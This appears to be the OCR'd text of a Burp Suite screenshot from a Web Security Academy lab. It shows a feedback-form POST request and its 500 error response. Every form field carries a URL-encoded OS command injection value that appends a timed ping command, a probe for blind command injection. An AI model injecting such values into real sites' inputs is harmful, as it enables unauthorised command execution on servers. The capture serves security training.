 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ac4d1f501fc08171c0b62ba100ea0044.web-security-academy.net
3 Cookie: session=bphMppkwkRhPXMLGqEM4NdhbhTOQSlpw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 184
10 Origin: https://ac4d1f501fc08171c0b62ba100ea0044.web-security-academy.net
11 Referer:
https://ac4d1f501fc08171c0b62ba100ea0044.web-security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=NCkbkLPqWNq5ZxtfEdpH1dR4cBxirXob&name=+%26+ping+-c+10+127.0.0.1+%26&
email=+%26+ping+-c+10+127.0.0.1+%26&subject=+%26+ping+-c+10+127.0.0.1+%26&
message=+%26+ping+-c+10+127.0.0.1+%26
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"